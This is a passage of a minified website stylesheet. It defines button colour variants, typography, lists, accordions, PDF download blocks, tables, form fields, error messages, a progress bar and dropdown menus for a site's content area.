a.button.__orangeborder span{color:#403836}}@supports (-ms-ime-align:auto){.button.__orangeborder span,.mce-content-body a.button.__orangeborder span,.submit_wrap .__next span,.submit_wrap .__orangeborder.__back span,.submit_wrap .__orangeborder.__find span,.usercontent a.button.__orangeborder span{color:#403836}}.button.__orangeborder:focus-visible .button-outline,.button.__orangeborder:hover .button-outline,.submit_wrap .__next:focus-visible .button-outline,.submit_wrap .__next:hover .button-outline,.submit_wrap .__orangeborder.__back:focus-visible .button-outline,.submit_wrap .__orangeborder.__back:hover .button-outline,.submit_wrap .__orangeborder.__find:focus-visible .button-outline,.submit_wrap .__orangeborder.__find:hover .button-outline{fill:#ed6502!important}.button.__greyborder,.submit_wrap .__back,.submit_wrap .__find,.submit_wrap .__greyborder.__next{border:3px solid #cacaca}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__greyborder,.submit_wrap .__back,.submit_wrap .__find,.submit_wrap .__greyborder.__next{background:transparent;border:3px solid #cacaca}.button.__greyborder:focus-visible,.button.__greyborder:hover,.submit_wrap .__back:focus-visible,.submit_wrap .__back:hover,.submit_wrap .__find:focus-visible,.submit_wrap .__find:hover,.submit_wrap .__greyborder.__next:focus-visible,.submit_wrap .__greyborder.__next:hover{background:#ed6502}.button.__greyborder:focus-visible span,.button.__greyborder:hover span,.submit_wrap .__back:focus-visible span,.submit_wrap .__back:hover span,.submit_wrap .__find:focus-visible span,.submit_wrap .__find:hover span,.submit_wrap .__greyborder.__next:focus-visible span,.submit_wrap .__greyborder.__next:hover span{color:#000}}@supports (-ms-ime-align:auto){.button.__greyborder,.submit_wrap .__back,.submit_wrap .__find,.submit_wrap .__greyborder.__next{background:transparent;border:3px solid #cacaca}.button.__greyborder:focus-visible,.button.__greyborder:hover,.submit_wrap .__back:focus-visible,.submit_wrap .__back:hover,.submit_wrap .__find:focus-visible,.submit_wrap .__find:hover,.submit_wrap .__greyborder.__next:focus-visible,.submit_wrap .__greyborder.__next:hover{background:#ed6502}.button.__greyborder:focus-visible span,.button.__greyborder:hover span,.submit_wrap .__back:focus-visible span,.submit_wrap .__back:hover span,.submit_wrap .__find:focus-visible span,.submit_wrap .__find:hover span,.submit_wrap .__greyborder.__next:focus-visible span,.submit_wrap .__greyborder.__next:hover span{color:#000}}.button.__greyborder .button-outline,.submit_wrap .__back .button-outline,.submit_wrap .__find .button-outline,.submit_wrap .__greyborder.__next .button-outline{fill:#fff;stroke:#fff}.button.__greyborder span,.submit_wrap .__back span,.submit_wrap .__find span,.submit_wrap .__greyborder.__next span{color:#000}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__greyborder span,.submit_wrap .__back span,.submit_wrap .__find span,.submit_wrap .__greyborder.__next span{color:#000}}@supports (-ms-ime-align:auto){.button.__greyborder span,.submit_wrap .__back span,.submit_wrap .__find span,.submit_wrap .__greyborder.__next span{color:#000}}.button.__greyborder:focus-visible,.button.__greyborder:hover,.submit_wrap .__back:focus-visible,.submit_wrap .__back:hover,.submit_wrap .__find:focus-visible,.submit_wrap .__find:hover,.submit_wrap .__greyborder.__next:focus-visible,.submit_wrap .__greyborder.__next:hover{border:3px solid #cacaca}.button.__greyborder:focus-visible .button-outline,.button.__greyborder:hover .button-outline,.submit_wrap .__back:focus-visible .button-outline,.submit_wrap .__back:hover .button-outline,.submit_wrap .__find:focus-visible .button-outline,.submit_wrap .__find:hover .button-outline,.submit_wrap .__greyborder.__next:focus-visible .button-outline,.submit_wrap .__greyborder.__next:hover .button-outline{fill:#ed6502}@media (min-width:992px){.button.__greyborder:focus-visible span,.button.__greyborder:hover span,.submit_wrap .__back:focus-visible span,.submit_wrap .__back:hover span,.submit_wrap .__find:focus-visible span,.submit_wrap .__find:hover span,.submit_wrap .__greyborder.__next:focus-visible span,.submit_wrap .__greyborder.__next:hover span{color:#000}}.button.__brown,.submit_wrap .__brown.__back,.submit_wrap .__brown.__find,.submit_wrap .__brown.__next{background:#403836}@media (min-width:992px){.button.__brown,.submit_wrap .__brown.__back,.submit_wrap .__brown.__find,.submit_wrap .__brown.__next{background:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__brown,.submit_wrap .__brown.__back,.submit_wrap .__brown.__find,.submit_wrap .__brown.__next{background:#403836}}@supports (-ms-ime-align:auto){.button.__brown,.submit_wrap .__brown.__back,.submit_wrap .__brown.__find,.submit_wrap .__brown.__next{background:#403836}}.button.__brown .button-outline,.submit_wrap .__brown.__back .button-outline,.submit_wrap .__brown.__find .button-outline,.submit_wrap .__brown.__next .button-outline{fill:#403836;stroke:#403836}.button.__brown span,.submit_wrap .__brown.__back span,.submit_wrap .__brown.__find span,.submit_wrap .__brown.__next span{color:#fff}.button.__brown:focus-visible .button-outline,.button.__brown:hover .button-outline,.submit_wrap .__brown.__back:focus-visible .button-outline,.submit_wrap .__brown.__back:hover .button-outline,.submit_wrap .__brown.__find:focus-visible .button-outline,.submit_wrap .__brown.__find:hover .button-outline,.submit_wrap .__brown.__next:focus-visible .button-outline,.submit_wrap .__brown.__next:hover .button-outline{fill:none}.button.__brown:focus-visible span,.button.__brown:hover span,.submit_wrap .__brown.__back:focus-visible span,.submit_wrap .__brown.__back:hover span,.submit_wrap .__brown.__find:focus-visible span,.submit_wrap .__brown.__find:hover span,.submit_wrap .__brown.__next:focus-visible span,.submit_wrap .__brown.__next:hover span{color:#fff;position:relative}@media (min-width:992px){.button.__brown:focus-visible span,.button.__brown:hover span,.submit_wrap .__brown.__back:focus-visible span,.submit_wrap .__brown.__back:hover span,.submit_wrap .__brown.__find:focus-visible span,.submit_wrap .__brown.__find:hover span,.submit_wrap .__brown.__next:focus-visible span,.submit_wrap .__brown.__next:hover span{color:#403836}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__brown:focus-visible span,.button.__brown:hover span,.submit_wrap .__brown.__back:focus-visible span,.submit_wrap .__brown.__back:hover span,.submit_wrap .__brown.__find:focus-visible span,.submit_wrap .__brown.__find:hover span,.submit_wrap .__brown.__next:focus-visible span,.submit_wrap .__brown.__next:hover span{color:#fff}}@supports (-ms-ime-align:auto){.button.__brown:focus-visible span,.button.__brown:hover span,.submit_wrap .__brown.__back:focus-visible span,.submit_wrap .__brown.__back:hover span,.submit_wrap .__brown.__find:focus-visible span,.submit_wrap .__brown.__find:hover span,.submit_wrap .__brown.__next:focus-visible span,.submit_wrap .__brown.__next:hover span{color:#fff}}.button.__brownborder,.mce-content-body .submit_wrap a.__brownborder.__back,.mce-content-body .submit_wrap a.__brownborder.__find,.mce-content-body .submit_wrap a.__brownborder.__next,.mce-content-body a.button.__brownborder,.submit_wrap .__brownborder.__back,.submit_wrap .__brownborder.__find,.submit_wrap .__brownborder.__next,.submit_wrap .mce-content-body a.__brownborder.__back,.submit_wrap .mce-content-body a.__brownborder.__find,.submit_wrap .mce-content-body a.__brownborder.__next,.submit_wrap .usercontent a.__brownborder.__back,.submit_wrap .usercontent a.__brownborder.__find,.submit_wrap .usercontent a.__brownborder.__next,.usercontent .submit_wrap a.__brownborder.__back,.usercontent .submit_wrap a.__brownborder.__find,.usercontent .submit_wrap a.__brownborder.__next,.usercontent a.button.__brownborder{border:3px solid #403836}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__brownborder,.mce-content-body .submit_wrap a.__brownborder.__back,.mce-content-body .submit_wrap a.__brownborder.__find,.mce-content-body .submit_wrap a.__brownborder.__next,.mce-content-body a.button.__brownborder,.submit_wrap .__brownborder.__back,.submit_wrap .__brownborder.__find,.submit_wrap .__brownborder.__next,.submit_wrap .mce-content-body a.__brownborder.__back,.submit_wrap .mce-content-body a.__brownborder.__find,.submit_wrap .mce-content-body a.__brownborder.__next,.submit_wrap .usercontent a.__brownborder.__back,.submit_wrap .usercontent a.__brownborder.__find,.submit_wrap .usercontent a.__brownborder.__next,.usercontent .submit_wrap a.__brownborder.__back,.usercontent .submit_wrap a.__brownborder.__find,.usercontent .submit_wrap a.__brownborder.__next,.usercontent a.button.__brownborder{background:transparent}.button.__brownborder:focus-visible,.button.__brownborder:hover,.mce-content-body a.button.__brownborder:focus-visible,.mce-content-body a.button.__brownborder:hover,.submit_wrap .__brownborder.__back:focus-visible,.submit_wrap .__brownborder.__back:hover,.submit_wrap .__brownborder.__find:focus-visible,.submit_wrap .__brownborder.__find:hover,.submit_wrap .__brownborder.__next:focus-visible,.submit_wrap .__brownborder.__next:hover,.usercontent a.button.__brownborder:focus-visible,.usercontent a.button.__brownborder:hover{background:#403836}.button.__brownborder:focus-visible span,.button.__brownborder:hover span,.submit_wrap .__brownborder.__back:focus-visible span,.submit_wrap .__brownborder.__back:hover span,.submit_wrap .__brownborder.__find:focus-visible span,.submit_wrap .__brownborder.__find:hover span,.submit_wrap .__brownborder.__next:focus-visible span,.submit_wrap .__brownborder.__next:hover span{color:#fff}}@supports (-ms-ime-align:auto){.button.__brownborder,.mce-content-body .submit_wrap a.__brownborder.__back,.mce-content-body .submit_wrap a.__brownborder.__find,.mce-content-body .submit_wrap a.__brownborder.__next,.mce-content-body a.button.__brownborder,.submit_wrap .__brownborder.__back,.submit_wrap .__brownborder.__find,.submit_wrap .__brownborder.__next,.submit_wrap .mce-content-body a.__brownborder.__back,.submit_wrap .mce-content-body a.__brownborder.__find,.submit_wrap .mce-content-body a.__brownborder.__next,.submit_wrap .usercontent a.__brownborder.__back,.submit_wrap .usercontent a.__brownborder.__find,.submit_wrap .usercontent a.__brownborder.__next,.usercontent .submit_wrap a.__brownborder.__back,.usercontent .submit_wrap a.__brownborder.__find,.usercontent .submit_wrap a.__brownborder.__next,.usercontent a.button.__brownborder{background:transparent}.button.__brownborder:focus-visible,.button.__brownborder:hover,.mce-content-body a.button.__brownborder:focus-visible,.mce-content-body a.button.__brownborder:hover,.submit_wrap .__brownborder.__back:focus-visible,.submit_wrap .__brownborder.__back:hover,.submit_wrap .__brownborder.__find:focus-visible,.submit_wrap .__brownborder.__find:hover,.submit_wrap .__brownborder.__next:focus-visible,.submit_wrap .__brownborder.__next:hover,.usercontent a.button.__brownborder:focus-visible,.usercontent a.button.__brownborder:hover{background:#403836}.button.__brownborder:focus-visible span,.button.__brownborder:hover span,.submit_wrap .__brownborder.__back:focus-visible span,.submit_wrap .__brownborder.__back:hover span,.submit_wrap .__brownborder.__find:focus-visible span,.submit_wrap .__brownborder.__find:hover span,.submit_wrap .__brownborder.__next:focus-visible span,.submit_wrap .__brownborder.__next:hover span{color:#fff}}.button.__brownborder .button-outline,.mce-content-body a.button.__brownborder .button-outline,.submit_wrap .__brownborder.__back .button-outline,.submit_wrap .__brownborder.__find .button-outline,.submit_wrap .__brownborder.__next .button-outline,.usercontent a.button.__brownborder .button-outline{fill:transparent;stroke:#fff}.button.__brownborder span,.mce-content-body a.button.__brownborder span,.submit_wrap .__brownborder.__back span,.submit_wrap .__brownborder.__find span,.submit_wrap .__brownborder.__next span,.usercontent a.button.__brownborder span{color:#ed6502}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__brownborder span,.mce-content-body a.button.__brownborder span,.submit_wrap .__brownborder.__back span,.submit_wrap .__brownborder.__find span,.submit_wrap .__brownborder.__next span,.usercontent a.button.__brownborder span{color:#ed6502}}@supports (-ms-ime-align:auto){.button.__brownborder span,.mce-content-body a.button.__brownborder span,.submit_wrap .__brownborder.__back span,.submit_wrap .__brownborder.__find span,.submit_wrap .__brownborder.__next span,.usercontent a.button.__brownborder span{color:#ed6502}}.button.__brownborder:focus-visible .button-outline,.button.__brownborder:hover .button-outline,.submit_wrap .__brownborder.__back:focus-visible .button-outline,.submit_wrap .__brownborder.__back:hover .button-outline,.submit_wrap .__brownborder.__find:focus-visible .button-outline,.submit_wrap .__brownborder.__find:hover .button-outline,.submit_wrap .__brownborder.__next:focus-visible .button-outline,.submit_wrap .__brownborder.__next:hover .button-outline{fill:#403836!important;stroke:#403836}@media (min-width:992px){.button.__brownborder:focus-visible span,.button.__brownborder:hover span,.submit_wrap .__brownborder.__back:focus-visible span,.submit_wrap .__brownborder.__back:hover span,.submit_wrap .__brownborder.__find:focus-visible span,.submit_wrap .__brownborder.__find:hover span,.submit_wrap .__brownborder.__next:focus-visible span,.submit_wrap .__brownborder.__next:hover span{color:#fff!important}}.button.__wysiwyg,.submit_wrap .__wysiwyg.__back,.submit_wrap .__wysiwyg.__find,.submit_wrap .__wysiwyg.__next{border:3px solid #ed6502!important;color:#403836!important;transition:all .2s}.button.__wysiwyg:focus-visible,.button.__wysiwyg:hover,.submit_wrap .__wysiwyg.__back:focus-visible,.submit_wrap .__wysiwyg.__back:hover,.submit_wrap .__wysiwyg.__find:focus-visible,.submit_wrap .__wysiwyg.__find:hover,.submit_wrap .__wysiwyg.__next:focus-visible,.submit_wrap .__wysiwyg.__next:hover{background:#ed6502;color:#000!important}.h1,.h2,.h3,.h4,.h5,.h6,.mce-content-body h1,.mce-content-body h2,.mce-content-body h3,.mce-content-body h4,.mce-content-body h5,.mce-content-body h6,.modalblock-title,.usercontent h1,.usercontent h2,.usercontent h3,.usercontent h4,.usercontent h5,.usercontent h6{font-family:LL Brown Light Web;line-height:normal;margin:0 0 1.6em}.h1,.mce-content-body h1,.usercontent h1{font-size:5em;line-height:1em}.h2,.mce-content-body h2,.modalblock-title,.usercontent h2{font-size:3.5em;line-height:1.18em}.h3,.mce-content-body h3,.usercontent h3{font-size:1.8em;line-height:1.33em}.h4,.mce-content-body h4,.usercontent h4{font-size:1.5em;line-height:1.42em}.h5,.mce-content-body h5,.usercontent h5{font-size:1.125em;line-height:normal}.h6,.mce-content-body h6,.usercontent h6{font-size:1em;line-height:normal}.a,.faqwrap-accordioncontent a,.mce-content-body a,.usercontent a{color:#000;font-weight:light;text-decoration:underline}.a:focus,.a:hover,.faqwrap-accordioncontent a:focus,.faqwrap-accordioncontent a:hover,.mce-content-body a:focus,.mce-content-body a:hover,.usercontent a:focus,.usercontent a:hover{color:#000;text-decoration:none}.mce-content-body h1,.mce-content-body h2,.usercontent h1,.usercontent h2{margin:0 0 28px}.mce-content-body h3,.mce-content-body h4,.usercontent h3,.usercontent h4{margin:0 0 26px}.mce-content-body h5,.mce-content-body h6,.usercontent h5,.usercontent h6{margin:0 0 24px}.mce-content-body h4,.usercontent h4{line-height:1.42em}.mce-content-body p,.usercontent p{font-family:LL Brown Light Web;font-size:1.1em;line-height:1.6em;margin:0 0 1.6em}.mce-content-body .submit_wrap a.__back,.mce-content-body .submit_wrap a.__find,.mce-content-body .submit_wrap a.__next,.mce-content-body a.button,.submit_wrap .mce-content-body a.__back,.submit_wrap .mce-content-body a.__find,.submit_wrap .mce-content-body a.__next,.submit_wrap .usercontent a.__back,.submit_wrap .usercontent a.__find,.submit_wrap .usercontent a.__next,.usercontent .submit_wrap a.__back,.usercontent .submit_wrap a.__find,.usercontent .submit_wrap a.__next,.usercontent a.button{background:#ed6502;margin:20px 0}@media (min-width:992px){.mce-content-body .submit_wrap a.__back,.mce-content-body .submit_wrap a.__find,.mce-content-body .submit_wrap a.__next,.mce-content-body a.button,.submit_wrap .mce-content-body a.__back,.submit_wrap .mce-content-body a.__find,.submit_wrap .mce-content-body a.__next,.submit_wrap .usercontent a.__back,.submit_wrap .usercontent a.__find,.submit_wrap .usercontent a.__next,.usercontent .submit_wrap a.__back,.usercontent .submit_wrap a.__find,.usercontent .submit_wrap a.__next,.usercontent a.button{background:transparent}}.mce-content-body .submit_wrap a.__brownborder.__back,.mce-content-body .submit_wrap a.__brownborder.__find,.mce-content-body .submit_wrap a.__brownborder.__next,.mce-content-body .submit_wrap a.__next,.mce-content-body .submit_wrap a.__orangeborder.__back,.mce-content-body .submit_wrap a.__orangeborder.__find,.mce-content-body a.button.__brownborder,.mce-content-body a.button.__orangeborder,.submit_wrap .mce-content-body a.__brownborder.__back,.submit_wrap .mce-content-body a.__brownborder.__find,.submit_wrap .mce-content-body a.__brownborder.__next,.submit_wrap .mce-content-body a.__next,.submit_wrap .mce-content-body a.__orangeborder.__back,.submit_wrap .mce-content-body a.__orangeborder.__find,.submit_wrap .usercontent a.__brownborder.__back,.submit_wrap .usercontent a.__brownborder.__find,.submit_wrap .usercontent a.__brownborder.__next,.submit_wrap .usercontent a.__next,.submit_wrap .usercontent a.__orangeborder.__back,.submit_wrap .usercontent a.__orangeborder.__find,.usercontent .submit_wrap a.__brownborder.__back,.usercontent .submit_wrap a.__brownborder.__find,.usercontent .submit_wrap a.__brownborder.__next,.usercontent .submit_wrap a.__next,.usercontent .submit_wrap a.__orangeborder.__back,.usercontent .submit_wrap a.__orangeborder.__find,.usercontent a.button.__brownborder,.usercontent a.button.__orangeborder{background:transparent}.mce-content-body .submit_wrap a.__brown.__back,.mce-content-body .submit_wrap a.__brown.__find,.mce-content-body .submit_wrap a.__brown.__next,.mce-content-body a.button.__brown,.submit_wrap .mce-content-body a.__brown.__back,.submit_wrap .mce-content-body a.__brown.__find,.submit_wrap .mce-content-body a.__brown.__next,.submit_wrap .usercontent a.__brown.__back,.submit_wrap .usercontent a.__brown.__find,.submit_wrap .usercontent a.__brown.__next,.usercontent .submit_wrap a.__brown.__back,.usercontent .submit_wrap a.__brown.__find,.usercontent .submit_wrap a.__brown.__next,.usercontent a.button.__brown{background:#403836}@media (min-width:992px){.mce-content-body .submit_wrap a.__brown.__back,.mce-content-body .submit_wrap a.__brown.__find,.mce-content-body .submit_wrap a.__brown.__next,.mce-content-body a.button.__brown,.submit_wrap .mce-content-body a.__brown.__back,.submit_wrap .mce-content-body a.__brown.__find,.submit_wrap .mce-content-body a.__brown.__next,.submit_wrap .usercontent a.__brown.__back,.submit_wrap .usercontent a.__brown.__find,.submit_wrap .usercontent a.__brown.__next,.usercontent .submit_wrap a.__brown.__back,.usercontent .submit_wrap a.__brown.__find,.usercontent .submit_wrap a.__brown.__next,.usercontent a.button.__brown{background:transparent}}.mce-content-body ol,.mce-content-body ul,.usercontent ol,.usercontent ul{font-family:LL Brown Light Web;line-height:1.5em;list-style-type:none;margin:0 0 2em;padding:0}.mce-content-body ul li,.usercontent ul li{font-size:1.1em;margin:0 0 1em;padding-left:25px;position:relative}.mce-content-body ul li:before,.usercontent ul li:before{background:#ed6502;border-radius:50%;color:#ed6502;content:"";height:6px;left:0;position:absolute;top:12px;transform:translateY(-50%);width:6px}.mce-content-body ol li,.usercontent ol li{counter-increment:step-counter;font-size:1.1em;margin:0 0 1em}.mce-content-body ol li:before,.usercontent ol li:before{color:#ed6502;content:counter(step-counter);display:inline-block;font-family:LL Brown Bold Web;font-weight:700;width:25px}.mce-content-body blockquote,.usercontent blockquote{background:none;border:none;border-left:3px solid #403836;border-radius:0;color:#333;font-family:LL Brown Regular Web;font-size:1.125em;margin:0 0 1.4em;padding:0 0 0 30px;white-space:normal;word-break:normal}.mce-content-body blockquote>p,.usercontent blockquote>p{line-height:1.6em}.mce-content-body-attentionblock,.usercontent-attentionblock{border:2px solid #403836;font-family:LL Brown Regular Web;margin:30px 0;padding:25px 50px}.mce-content-body-textblock,.usercontent-textblock{margin:20px 0}.mce-content-body-accordionwrap,.usercontent-accordionwrap{margin:40px 0}.mce-content-body-accordion,.usercontent-accordion{border-bottom:1px solid #dfdfdf;transition:all .2s}.mce-content-body-accordion:first-child,.usercontent-accordion:first-child{border-top:1px solid #dfdfdf}.mce-content-body-accordion.__active .usercontent-accordionhead,.usercontent-accordion.__active .usercontent-accordionhead{border-bottom:1px solid #ed6502}.mce-content-body-accordion.__active .usercontent-accordionhead:after,.usercontent-accordion.__active .usercontent-accordionhead:after{transform:translate(-50%,-50%) rotate(135deg)}.mce-content-body-accordion.__active .usercontent-accordioncontent,.usercontent-accordion.__active .usercontent-accordioncontent{border-top:1px solid #ed6502}.mce-content-body-accordionhead,.usercontent-accordionhead{color:#403836!important;display:block;font-family:LL Brown Bold Web!important;font-size:1.125em;font-weight:700;padding:20px;position:relative;text-align:left;transition:all .3s;width:100%}.mce-content-body-accordionhead span,.usercontent-accordionhead span{display:block;font-family:LL Brown Light Web}@media (min-width:992px){.mce-content-body-accordionhead span,.usercontent-accordionhead span{display:inline-block;margin:0 0 0 20px}}.mce-content-body-accordionhead:after,.usercontent-accordionhead:after{color:#ed6502;content:"\e93c";font-size:16px;left:inherit;right:20px;transform:all .3s}.mce-content-body-accordioncontent,.usercontent-accordioncontent{border-top:1px solid transparent;display:none}.mce-content-body-ctablock,.usercontent-ctablock{margin:20px 0 40px}.mce-content-body-ctablock a,.usercontent-ctablock a{width:100%}.mce-content-body-pdf,.usercontent-pdf{box-shadow:0 0 20px 20px rgba(0,0,0,.05);display:block;padding:15px;position:relative;text-align:center}@media (min-width:992px){.mce-content-body-pdf,.usercontent-pdf{display:flex;flex-direction:row;flex-wrap:nowrap;margin:50px 5%;padding:40px;text-align:left}}.mce-content-body-pdf:before,.usercontent-pdf:before{color:#ed6502;content:"\e93b";display:block;font-size:40px;margin:20px 0}@media (min-width:992px){.mce-content-body-pdf:before,.usercontent-pdf:before{left:20px;margin:0;position:absolute;top:50%}}.mce-content-body-pdf .pdf-text,.usercontent-pdf .pdf-text{display:block;margin:40px 0 20px}@media (min-width:992px){.mce-content-body-pdf .pdf-text,.usercontent-pdf .pdf-text{flex-grow:2;margin:0;padding:0 0 0 60px}}.mce-content-body-pdf .pdf-detail,.usercontent-pdf .pdf-detail{display:block;position:relative}@media (min-width:992px){.mce-content-body-pdf .pdf-detail,.usercontent-pdf .pdf-detail{flex-grow:1;padding:0 0 0 40px}.mce-content-body-pdf .pdf-detail:before,.usercontent-pdf .pdf-detail:before{background:#ed6502;bottom:0;content:"";left:0;position:absolute;top:0;width:2px}.mce-content-body-pdf .pdf-detail:after,.usercontent-pdf .pdf-detail:after{background:#ed6502;bottom:-40px;content:"";position:absolute;right:-40px;top:-40px;transition:all .2s;width:0;z-index:-5}}.mce-content-body-pdf .pdf-title,.usercontent-pdf .pdf-title{color:#403836;display:block;font-size:1.3em}.mce-content-body-pdf .pdf-company,.usercontent-pdf .pdf-company{color:#403836;display:block;font-family:LL Brown Light Web;font-size:1em}.mce-content-body-pdf .pdf-download,.usercontent-pdf .pdf-download{margin:-5px 0 0}.mce-content-body-pdf .pdf-size,.usercontent-pdf .pdf-size{color:#403836;display:block;font-family:LL Brown Light Web;font-size:1.5em}.mce-content-body-pdf .pdf-download,.usercontent-pdf .pdf-download{color:#ed6502;display:block;font-family:LL Brown Bold Web;font-size:19px;font-weight:700}@media (min-width:992px){.mce-content-body-pdf:focus .pdf-download,.mce-content-body-pdf:focus .pdf-size,.mce-content-body-pdf:hover .pdf-download,.mce-content-body-pdf:hover .pdf-size,.usercontent-pdf:focus .pdf-download,.usercontent-pdf:focus .pdf-size,.usercontent-pdf:hover .pdf-download,.usercontent-pdf:hover .pdf-size{color:#fff}}.mce-content-body-pdf:focus .pdf-detail:after,.mce-content-body-pdf:hover .pdf-detail:after,.usercontent-pdf:focus .pdf-detail:after,.usercontent-pdf:hover .pdf-detail:after{width:calc(100% + 40px)}.mce-content-body .iframe-wrap,.usercontent .iframe-wrap{height:0;overflow:hidden;padding-bottom:56.25%;padding-top:30px;position:relative}.mce-content-body .iframe-wrap embed,.mce-content-body .iframe-wrap iframe,.mce-content-body .iframe-wrap object,.usercontent .iframe-wrap embed,.usercontent .iframe-wrap iframe,.usercontent .iframe-wrap object{height:100%;left:0;position:absolute;top:0;width:100%}.mce-content-body .table-wrap,.usercontent .table-wrap{overflow-x:auto}.mce-content-body .table-wrap ul,.usercontent .table-wrap ul{margin:30px 0}.mce-content-body table,.usercontent table{border:0}.mce-content-body table thead,.usercontent table thead{background:#fff}.mce-content-body table thead tr td,.usercontent table thead tr td{border:0;font-size:.8em;padding:20px;text-align:center}.mce-content-body table tbody tr,.usercontent table tbody tr{background:#f5f5f5;border-bottom:1px solid transparent;transition:all .2s}.mce-content-body table tbody tr:nth-child(2n),.usercontent table tbody tr:nth-child(2n){background:#ebebeb}.mce-content-body table tbody tr.__highlight,.usercontent table tbody tr.__highlight{border-bottom:1px solid #ed6502;box-shadow:0 0 20px 0 rgba(0,0,0,.2)}.mce-content-body table tbody tr.__highlight td,.usercontent table tbody tr.__highlight td{font-family:LL Brown Regular Web}.mce-content-body table tbody tr.__highlight td a,.usercontent table tbody tr.__highlight td a{color:#de5f02;font-size:19px;font-weight:700;text-decoration:underline}.mce-content-body table tbody tr td,.usercontent table tbody tr td{border:0;font-family:LL Brown Light Web;padding:10px 15px;text-align:center;transition:all .2s}.mce-content-body table tbody tr td a,.usercontent table tbody tr td a{color:#de5f02;display:block;font-size:19px;font-weight:700;text-decoration:underline}.selectBox-dropdown,.usercontent .selectBox-dropdown,.usercontent .selectBox-dropdown:focus,.usercontent .selectBox-dropdown:hover,input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{background:#fff;border:1px solid #c3c3c3;box-sizing:border-box;color:#403836;font-family:LL Brown Light Web;height:auto;margin:0;padding:17px 10px;width:100%}input[type=checkbox],input[type=radio]{margin:0}input[type=file]{border:1px dashed #bbb;padding:10px}input[type=number],input[type=text].DatePicker{width:100%}.field_wrap{position:relative}.label_wrap label{color:#403836}.label_wrap .sublabel_text{display:block;font-family:LL Brown Light Italic Web;font-size:.9em}.input_wrap.dataselect select{width:32%}.input_wrap.checkboxes>label,.input_wrap.radiobuttons>label{display:block}.helper_wrap{bottom:16px;position:absolute;right:-28px}.helper_wrap .helper_icon{color:#999;font-size:21px}.helper_wrap .helper_icon:focus,.helper_wrap .helper_icon:hover{color:#737373}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#403836;font-family:LL Brown Light Web;font-size:1.1em}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{color:#403836;font-family:LL Brown Light Web;font-size:1.1em}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#403836;font-family:LL Brown Light Web;font-size:1.1em}fieldset{border:1px solid #ddd;padding:10px}fieldset legend{border:none;display:inline-block;font-size:1em;margin:0 0 -5px;padding:0 5px;width:auto}fieldset .field_wrap{margin:0}.repeater_wrap{margin:0 0 20px}.repeater_item{border-bottom:1px solid #ddd;margin:0 -10px 5px;padding:0 10px 20px}.repeater_item .field_wrap{margin:5px 0 0;overflow:hidden}.repeater_item .label_wrap{float:left;width:30%}.repeater_item .input_wrap{float:left;width:70%}.repeater_controls{margin:0 0 -5px}form label.error{color:#cc463a}form input.error,form input[type=number].error,form input[type=password].error,form input[type=text].error{background:url("/public/images/ico-error.png") no-repeat 98% #ffefef;border:1px solid #cc463a}form input[type=number].error{background-position:88%}form textarea.error{background:url("/public/images/ico-error.png") no-repeat 98% 20px #ffefef;border:1px solid #cc463a}form select.error{background:#ffefef;border:1px solid #cc463a}.error_feedback,.usercontent .error_feedback{background:#ffefef;border:1px solid #eed3d7;color:#cc463a;margin:0 0 1em;padding:15px;text-align:left}.error_feedback ul,.usercontent .error_feedback ul{list-style:none;margin:0;padding:0}.error_feedback ul li,.usercontent .error_feedback ul li{background:url("/public/images/ico-error.png") no-repeat 0 4px;margin:0;padding:0 0 0 25px}.error_feedback ul li:before,.usercontent .error_feedback ul li:before{display:none}.usercontent .field_wrap{margin:0 0 20px}.usercontent .label_wrap{margin:0 0 5px}.usercontent .submit_wrap{margin:25px 0 0}.usercontent .form-title{border-bottom:2px solid #ed6502;font-size:1.6em;font-weight:600;line-height:2.92em;margin:0 0 50px;position:relative}.progressbar{margin:30px 0 30px 16px;position:relative}@media (min-width:576px){.progressbar{padding-top:30px}}.progressbar-step{display:block;float:left;height:16px;position:relative}.progressbar-label{color:#ccc;font-size:15px;line-height:1em;min-width:80px;position:absolute;right:10px;text-align:center;text-transform:uppercase;top:-12px;transform:translate(50%,-100%)}@media (max-width:575px){.progressbar-label{display:none}}.progressbar-num{background:#ddd;border-radius:99px;display:block;height:16px;position:absolute;right:0;width:16px;z-index:10}.progressbar-step>hr{border-top:4px solid #ddd;left:0;margin:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.progressbar-step:first-child{width:0!important}.progressbar-step.__complete .progressbar-num,.progressbar-step.__current .progressbar-num{background:#403836}.progressbar-step.__complete>hr,.progressbar-step.__current>hr{border-color:#403836}.progressbar-step.__complete .progressbar-label{color:#403836}.progressbar-step.__current .progressbar-label{color:#333}.progressbar-step.__current .progressbar-num{box-shadow:0 0 0 7px rgba(64,56,54,.3)}.selectBox-dropdown,.usercontent .selectBox-dropdown,.usercontent .selectBox-dropdown:focus,.usercontent .selectBox-dropdown:hover{border-radius:0;border-radius:8px;line-height:normal;max-width:100%!important;transition:background .3s;width:100%!important}.selectBox-dropdown:focus{border:1px solid #ccc;color:#666;outline:none}.selectBox-dropdown:hover{color:#666}.selectBox-dropdown.selectBox-menuShowing{outline:none}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow:after{content:"\e929"}.selectBox-dropdown .selectBox-label{font-family:LL Brown Light Web;letter-spacing:.02em;padding:0;vertical-align:middle;width:100%!important}.selectBox-dropdown .selectBox-arrow{background:#e4e4e4;border:0;border-bottom-right-radius:8px;border-left:1px solid #c3c3c3;border-top-right-radius:8px;width:30px}.selectBox-dropdown .selectBox-arrow:after{color:#403836;content:"\e926";font:16px icomoon;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.selectBox-dropdown-menu{max-height:500px}.selectBox-dropdown-menu.selectBox-options{border-radius:0;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-top:1px solid #ccc}.selectBox-options li a{color:#403836;font-family:LL Brown Light Web;letter-spacing:.02em;padding:15px 20px;vertical-align:middle}.selectBox-options li a:focus,.selectBox-options li a:hover{background:#fd8025;color:#fff}.selectBox-options li.selectBox-hover a,.selectBox-options li.selectBox-selected a,.selectBox-options li:focus,.selectBox-options 